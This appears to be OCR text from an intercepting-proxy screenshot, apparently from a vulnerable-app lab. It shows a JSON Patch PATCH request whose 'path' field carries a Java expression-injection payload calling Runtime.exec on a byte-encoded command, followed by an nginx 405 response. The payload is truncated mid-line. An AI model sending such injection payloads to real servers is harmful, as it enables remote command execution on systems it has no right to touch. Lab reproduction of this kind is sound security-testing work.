 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PATCH /persons/5 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/json-patch+json
4 Cache-Control: no-cache
5 Content-Length: 220
6
7 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(newjava.lang.String(newbyte[]{47,117,115,114,47,98,105,
"value":"vulapps-demo"
}
]
Response
Raw Headers Hex
... Raw Ren \n A
1 HTTP/1.1 405 Not
Allowed
2 Server: nginx
3 Date: Thu, 26 Nov
2020 08:18:21 GMT
4 Content-Type:
text/html
5 Content-Length:
150
6 Via: 1.1 google
7
8 <html>
9 <head><title>405
Not Allowed</title
></head>
10 <body>
11 <center><h1>405